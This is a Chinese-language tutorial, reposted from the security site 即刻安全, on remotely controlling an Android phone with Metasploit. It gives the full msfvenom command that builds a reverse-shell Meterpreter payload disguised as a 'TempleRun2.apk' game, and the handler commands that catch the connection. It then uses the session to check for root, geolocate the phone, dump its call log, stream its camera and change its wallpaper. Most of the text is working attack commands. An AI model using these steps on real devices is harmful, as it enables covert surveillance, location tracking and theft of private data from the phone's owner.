话不多说,我们直接切入正题。



1.首先我们打开Kali的命令终端,输入如下命令:

msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.0.102 lport=4444

>/root/Desktop/TempleRun2.apk

我们可以看到在桌面生成了一个.APK的文件。



2.将生成的APK文件发送给目标手机。在此以我自己的手机为例,我将文件下载并安装到了自己手机上。下面我们在Kali上建立一个监听和处理反弹shell的程序。首先输入:msfconsole 启动MSF。以下依次输入如下命令:

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 192.168.0.102

set lport 4444

exploit

到这步我已经成功取得了我的Android手机的控制权。让我们在Kali上执行一些命令看看是否有效。我们查看下该手机是否已经取得root 权限。输入命令:

check_root

![]()



查下手机目前所处的大概位置:

wlan_geolocate

通过以上结果提供的URL,我们可以使用谷歌地图进行定位。将URL复制到浏览器打开。



下载目标手机上的通话记录:

dump_calllog

默认保存在了?/root/calllog_dump.txt 下。





打开摄像头实时画面:

webcam_stream

在浏览器查看。



来个比较有意思的。现在让我远程强制修改我手机的壁图案。继续输入命令如下:

msf > use post/multi/manage/set_wallpaper

msf post?(set_wallpaper)>set WALLPAPER_FILE? /root/Desktop/hack.jpg

msf post?(set_wallpaper)>set session 1

msf post (set_wallpaper)>exploit

成功替换!

本文由 即刻安全 翻译编辑,转载请注明来源!

转载请注明:即刻安全 » 使用Metasploit实现对Android的远程管理